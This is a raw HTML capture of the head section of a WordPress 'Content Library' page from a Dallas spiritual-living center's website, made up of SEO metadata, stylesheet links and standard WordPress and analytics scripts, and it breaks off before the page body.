

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csldallas.org/content-library/page/57/
body_size: 26184
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://csldallas.org/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Content Library - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas</title>
	<link rel="canonical" href="https://csldallas.org/content-library/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Content Library - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="og:url" content="https://csldallas.org/content-library/" />
	<meta property="og:site_name" content="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" />
	<meta property="article:publisher" content="https://www.facebook.com/CSLDallas?fref=ts" />
	<meta property="article:modified_time" content="2019-06-10T18:25:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@csldallas" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://csldallas.org/content-library/","url":"https://csldallas.org/content-library/","name":"Content Library - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","isPartOf":{"@id":"https://csldallas.org/#website"},"datePublished":"2019-06-03T08:00:18+00:00","dateModified":"2019-06-10T18:25:03+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://csldallas.org/content-library/"]}]},{"@type":"WebSite","@id":"https://csldallas.org/#website","url":"https://csldallas.org/","name":"CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas","description":"A Center for Spiritual Living","publisher":{"@id":"https://csldallas.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://csldallas.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://csldallas.org/#organization","name":"CSLDallas - A Center for Spiritual Living","url":"https://csldallas.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://csldallas.org/#/schema/logo/image/","url":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","contentUrl":"https://i0.wp.com/csldallas.org/wp-content/uploads/2019/05/CSLDallas-Logo-with-Glow-e1561077903320.png?fit=629%2C434&ssl=1","width":629,"height":434,"caption":"CSLDallas - A Center for Spiritual Living"},"image":{"@id":"https://csldallas.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CSLDallas?fref=ts","https://x.com/csldallas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Feed" href="https://csldallas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; Comments Feed" href="https://csldallas.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas &raquo; iCal Feed" href="https://csldallas.org/events/?ical=1" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csldallas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="CSLDallas Divi Child Theme v.1.0.0" name="generator"/><link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dss_fe_css-css' href='https://csldallas.org/wp-content/plugins/divi_display_logic/assets/style.css?ver=2.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://csldallas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://csldallas.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
